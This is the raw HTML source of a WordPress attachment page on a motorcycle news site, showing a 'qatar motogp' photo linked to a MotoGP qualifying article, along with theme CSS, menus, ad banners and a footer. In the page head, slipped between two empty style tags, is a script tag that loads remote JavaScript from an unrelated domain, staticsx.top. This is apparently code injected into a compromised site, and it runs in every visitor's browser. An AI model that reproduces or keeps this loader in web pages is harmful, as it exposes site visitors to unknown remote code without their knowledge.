    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/",
                    "name": "Qatar MotoGP Qualifying | Zarco Grabs Pole"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "qatar motogp"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-6106 attachmentid-6106 attachment-jpeg q1 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 15, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1921446144 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1895155722"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-24193816"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-662549477"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1498170977"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1921446144 = jQuery( ".motor-slider-1921446144" );$motorslider1921446144.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1921446144.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1921446144.on("mouseover", function(){$motorslider1921446144.unslider("stop");}).on("mouseout", function() {$motorslider1921446144.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Qatar MotoGP Qualifying | Zarco Grabs Pole" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/">Qatar MotoGP Qualifying | Zarco Grabs Pole</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">qatar motogp</span></div>                                <h1 class="entry-title td-page-title">
                                <span>qatar motogp</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q1.jpg" title="qatar motogp" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q1.jpg" alt="qatar motogp" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/attachment/zarco-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/zarco-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="qatar motogp" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/zarco-1-150x150.jpg 150w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/zarco-1-180x180.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/zarco-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/attachment/q2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="qatar motogp" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q2-150x150.jpg 150w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q2-180x180.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q2-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69692278ebeb6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
